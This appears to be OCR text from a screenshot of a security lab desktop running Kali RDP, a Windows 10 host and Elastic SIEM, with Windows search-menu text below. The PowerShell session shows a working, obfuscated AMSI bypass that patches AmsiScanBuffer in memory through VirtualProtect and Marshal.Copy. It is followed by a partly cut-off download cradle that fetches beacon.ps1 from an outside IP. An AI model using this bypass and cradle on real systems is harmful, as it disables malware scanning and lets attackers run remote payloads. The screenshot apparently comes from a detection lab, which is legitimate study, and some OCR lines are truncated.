 Kali RDP
Win10-Host2
Elastic-SIEM
amsi.fail
CyberChef
Command Prompt - powershell
PS C:\Users\clint.barton> $dksaf = @"
>> using System;
>> using System.Runtime.InteropServices;
>> public class dksaf {
>>     [DllImport("kernel32")]
>>     public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
>>     [DllImport("kernel32")]
>>     public static extern IntPtr LoadLibrary(string name);
>>     [DllImport("kernel32")]
>>     public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr sxmocy, uint flNewProtect, out uint lpflOldProtect);
>> }
>> "@
PS C:\Users\clint.barton>
PS C:\Users\clint.barton> Add-Type $dksaf
PS C:\Users\clint.barton>
PS C:\Users\clint.barton> $bgfrioc = [dksaf]::LoadLibrary("$([chaR]([byte]0x61)+[cHaR]([bYTE]0x6d)+[chaR](115+50-50)+[chaR]([BytE]0x69)+[ChAr]([ByTE]0x2e)+[cHAR](76+24)+[Char](108+89-89)+[ChAr](
[bytE]0x6c))")
PS C:\Users\clint.barton> $qdfjtd = [dksaf]::GetProcAddress($bgfrioc, "$(('Ams'+'îSc'+'änB'+'uff'+'er').NoRMaliZe([chAr](70)+[cHAR](111)+[cHar]([BYTE]0x72)+[CHAr](109+94-94)+[ChaR](42+26)) -repl
ace [ChAR](92*17/17)+[CHAr](112)+[CHar]([bYTe]0x7b)+[CHaR]([byTe]0x4d)+[CHar](65+45)+[chaR]([byTE]0x7d))")
PS C:\Users\clint.barton> $p = 0
PS C:\Users\clint.barton> [dksaf]::VirtualProtect($qdfjtd, [uint32]5, 0x40, [ref]$p)
True
PS C:\Users\clint.barton> $djua = "0xB8"
PS C:\Users\clint.barton> $hpeb = "0x57"
PS C:\Users\clint.barton> $sazt = "0x00"
PS
PS
PS
PS $kxzr,+$vass,+$aoqa)
PS al]::Copy($reian, 0, $qdfjtd, 6)
PS adstring("http://192.168.136.37:8000/beacon.ps1")
All
Apps
Documents
Web
More
Best match
Event Viewer
App
Search the web
event - See web results
Eventbrite - Event Management
eventbrite log in
events near me
events
evententries
event viewer
Documents
Event-Levels-ecs.json
Number-of-Events-ecs.json
Top-Event-IDs-ecs.json
Number-of-Events-Over-Time-By-
Event-Log-ecs.json
Event Viewer
App
Open
Run as administrator
Open file location
Pin to Start
Pin to taskbar
event Viewer
13